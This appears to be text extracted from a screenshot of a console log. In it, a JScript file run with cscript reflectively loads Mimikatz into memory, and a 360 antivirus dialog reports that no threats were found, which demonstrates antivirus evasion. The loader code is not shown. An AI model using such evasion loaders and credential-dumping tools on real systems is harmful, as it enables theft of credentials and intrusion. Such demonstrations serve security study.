 C:\Users\Administrator\Desktop>cscript mimikatz.js
Microsoft (R) Windows Script Host Version 5.8
版版权权所所有有(C) Microsoft Corporation 1996-2001。。保保留留所所有有权权利利。

Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 14390000
Section .text   , Copied To 14391000
Section .rdata  , Copied To 143BF000
Section .data   , Copied To 143E9000
Section .pdata  , Copied To 143ED000
Section .rsrc   , Copied To 143EF000
Section .reloc  , Copied To 143F3000
Delta = FFFFFFFED4390000
Executing Mimikatz

  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
360杀毒
扫描已完成，未发现任何威胁！
查看详情
确定
哈拉少安全小队